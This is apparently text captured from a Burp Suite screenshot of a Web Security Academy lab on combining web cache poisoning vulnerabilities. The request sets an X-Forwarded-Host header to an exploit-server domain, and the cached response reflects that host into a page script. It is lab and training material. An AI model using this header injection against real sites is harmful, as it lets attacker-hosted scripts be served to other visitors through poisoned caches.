 Send
Cancel
<
>
Target: https://0a5a004204c830b080a744e900fe0017.web
Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a5a004204c830b080a744e900fe0017.web-security-academy.net
3 Cookie: session=qOxyTD3cObQeEDvGUzlOdlb6dRx4STko
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Forwarded-Host:
exploit-0a6700a104ad3033804e438001ed0094.exploit-server.net
15
16
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 11530
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":
"exploit-0a6700a104ad3033804e438001ed0094.exploit-server.net",
17 "path":"/",
18 }
19 </script>
20 <title>
Combining web cache poisoning vulnerabilities
</title>
21 </head>
22 <body>
23 <script type="text/javascript" src="\resources\js\translations.js"
>
</script>
24 <script src="/resources/labheader/js/labHeader.js">
</script>